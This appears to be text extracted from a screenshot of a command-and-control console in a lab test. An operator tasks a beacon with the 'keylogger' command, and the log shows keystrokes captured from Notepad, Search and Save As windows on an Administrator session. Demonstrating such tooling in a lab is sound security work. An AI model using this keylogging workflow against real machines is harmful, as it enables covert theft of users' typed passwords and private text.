 [02/28 12:34:01] beacon> keylogger
[02/28 12:34:01] [*] Tasked beacon to log keystrokes
[02/28 12:34:03] [+] host called home, sent: 83770 bytes
[02/28 12:34:16] [+] received keystrokes from 搜索 by Administrator
[02/28 12:34:25] [+] received keystrokes from 另存为 by Administrator
[02/28 12:34:34] [+] received keystrokes from 另存为 by Administrator
[02/28 12:34:46] [+] received keystrokes from keylogger_test - 记事本 by Administrator
[V4LER1AND39F] - x64 | Administrator * | 1772 - x64
beacon>
Event Log X Listeners X Screenshots X Beacon 10.211.55.13@1772 X Keystrokes X
user computer session when title
Administ... V4LER1A... 1 02/28 12:34:46 keylo...
任务管理器
=======
[numlock][numlock]
搜索
=======
notepad
*无标题 - 记事本
=======
123
456
[control]s[ctrl]
另存为
=======
[left][right][backspace]keylogger_test